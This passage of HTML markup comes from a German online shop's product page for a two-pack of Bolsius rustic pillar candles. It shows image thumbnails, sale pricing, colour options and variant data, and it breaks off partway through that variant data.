                <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=416" alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=54 54w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=74 74w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=104 104w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=162 162w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=208 208w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=324 324w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782721864011"
              data-media-position="3"
              data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-2
"
              >
                <img src="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=416" alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine" srcset="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=54 54w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=74 74w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=104 104w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=162 162w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=208 208w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=324 324w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782721896779"
              data-media-position="4"
              data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-3
"
              >
                <img src="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=416" alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine" srcset="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=54 54w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=74 74w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=104 104w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=162 162w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=208 208w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=324 324w, //www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-49425080746315"
              data-media-position="5"
              data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-4
"
              >
                <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=416" alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=54 54w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=74 74w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=104 104w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=162 162w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=208 208w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=324 324w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-49425094508875"
              data-media-position="6"
              data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-5
"
              >
                <img src="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=416" alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine" srcset="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=54 54w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=74 74w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=104 104w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=162 162w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=208 208w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=324 324w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-49425130160459"
              data-media-position="7"
              data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-6
"
              >
                <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=416" alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=54 54w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=74 74w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=104 104w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=162 162w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=208 208w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=324 324w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-69633425572171"
              data-media-position="8"
              data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 8 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-7
"
              >
                <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=416" alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=54 54w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=74 74w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=104 104w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=162 162w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=208 208w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=324 324w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--25211311554891__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--25211311554891__main"
        data-section="template--25211311554891__main"
        data-url="/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7"
        class="product__info-container main-product__info-container"
      ><div id="shopify-block-AQ3ZDcjh2VUt6dFUxN__judge_me_reviews_preview_badge_A3RkxM" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8647527301451'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</div>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine
                </h1>
                <a href="/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7" class="product__title">
                  <h2 class="h1">
                    2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25211311554891__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                 
<div
  class="
    price price--extra-small price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        €21,98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        €21,98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €31,90
          </s>
        </span></div>
    <small class="unit-price caption">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span>€10,99</span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>item
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>31% RABATT</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
                
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25211311554891__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56290325954891">
                  
<input type="hidden" name="product-id" value="8647527301451" /><input type="hidden" name="section-id" value="template--25211311554891__main" /></form></div>
            inkl. MwSt.


  <variant-selects
    id="variant-selects-template--25211311554891__main"
    class="no-js-hidden"
    data-section="template--25211311554891__main"
    data-url="/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25211311554891__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25211311554891__main-0">
              
                <span id="custom-label-template--25211311554891__main-1">
                  
                  
                  Farbe
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium" style='--border-radius:50.0%;'>
              
<div class="color-swatch">
       
        <input
          type="radio"
          id="template--25211311554891__main-1-0"
          name="Farbe"
          value="Elfenbein 05"
          form="product-form-template--25211311554891__main"
          
            checked
          
          
        >
        
        
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&width=200"
                    alt="Elfenbein 05"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25211311554891__main-1-0">
        </label>
        <span class="color-swatch__label">Elfenbein 05</span>
      </div>
<div class="color-swatch">
       
        <input
          type="radio"
          id="template--25211311554891__main-1-1"
          name="Farbe"
          value="Weiß 02"
          form="product-form-template--25211311554891__main"
          
          
        >
        
        
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&width=200"
                    alt="Weiß 02"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25211311554891__main-1-1">
        </label>
        <span class="color-swatch__label">Weiß 02</span>
      </div>
<div class="color-swatch">
       
        <input
          type="radio"
          id="template--25211311554891__main-1-2"
          name="Farbe"
          value="Taupe (Braun) 24"
          form="product-form-template--25211311554891__main"
          
          
        >
        
        
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&width=200"
                    alt="Taupe (Braun) 24"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25211311554891__main-1-2">
        </label>
        <span class="color-swatch__label">Taupe (Braun) 24</span>
      </div>
<div class="color-swatch">
       
        <input
          type="radio"
          id="template--25211311554891__main-1-3"
          name="Farbe"
          value="Eukalyptusgrün 60"
          form="product-form-template--25211311554891__main"
          
          
        >
        
        
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&width=200"
                    alt="Eukalyptusgrün 60"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25211311554891__main-1-3">
        </label>
        <span class="color-swatch__label">Eukalyptusgrün 60</span>
      </div>
<div class="color-swatch">
       
        <input
          type="radio"
          id="template--25211311554891__main-1-4"
          name="Farbe"
          value="Jade Grün 68"
          form="product-form-template--25211311554891__main"
          
          
        >
        
        
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&width=200"
                    alt="Jade Grün 68"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25211311554891__main-1-4">
        </label>
        <span class="color-swatch__label">Jade Grün 68</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":56290325954891,"title":"Elfenbein 05","option1":"Elfenbein 05","option2":null,"option3":null,"sku":"410396","requires_shipping":true,"taxable":true,"featured_image":{"id":81908055474507,"product_id":8647527301451,"position":8,"created_at":"2026-01-12T20:56:12+01:00","updated_at":"2026-01-12T20:56:16+01:00","alt":null,"width":875,"height":875,"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776","variant_ids":[56290325954891]},"available":true,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Elfenbein 05","public_title":"Elfenbein 05","options":["Elfenbein 05"],"price":2198,"weight":2700,"compare_at_price":3190,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":69829067505995,"position":8,"preview_image":{"aspect_ratio":1.0,"height":875,"width":875,"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776"}},"requires_selling_plan":false,"unit_price":1099,"unit_price_measurement":{"measured_type":"count","quantity_value":"2.0","quantity_unit":"item","reference_value":1,"reference_unit":"item"},"selling_plan_allocations":[]},{"id":47023124808011,"title":"Weiß 02","option1":"Weiß 02","option2":null,"option3":null,"sku":"410395","requires_shipping":true,"taxable":true,"featured_image":{"id":57991853375819,"product_id":8647527301451,"position":6,"created_at":"2025-02-14T23:10:47+01:00","updated_at":"2025-12-29T22:40:43+01:00","alt":null,"width":875,"height":875,"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443","variant_ids":[47023124808011]},"available":true,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Weiß 02","public_title":"Weiß 02","options":["Weiß 02"],"price":2198,"weight":2700,"compare_at_price":3190,"inventory_management":"shopify","barcode":"410395","featured_media":{"alt":null,"id":49425130160459,"position":6,"preview_image":{"aspect_ratio":1.0,"height":875,"width":875,"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443"}},"requires_selling_plan":false,"unit_price":1099,"unit_price_measurement":{"measured_type":"count","quantity_value":"2.0","quantity_unit":"item","reference_value":1,"reference_unit":"item"},"selling_plan_allocations":[]},{"id":47023124840779,"title":"Taupe (Braun) 24","option1":"Taupe (Braun) 24","option2":null,"option3":null,"sku":"410328","requires_shipping":true,"taxable":true,"featured_image":{"id":57991765033291,"product_id":8647527301451,"position":4,"created_at":"2025-02-14T23:05:15+01:00","updated_at":"2025-12-29T22:40:43+01:00","alt":null,"width":875,"height":875,"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443","variant_ids":[47023124840779]},"available":true,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Taupe (Braun) 24","public_title":"Taupe (Braun) 24","options":["Taupe (Braun) 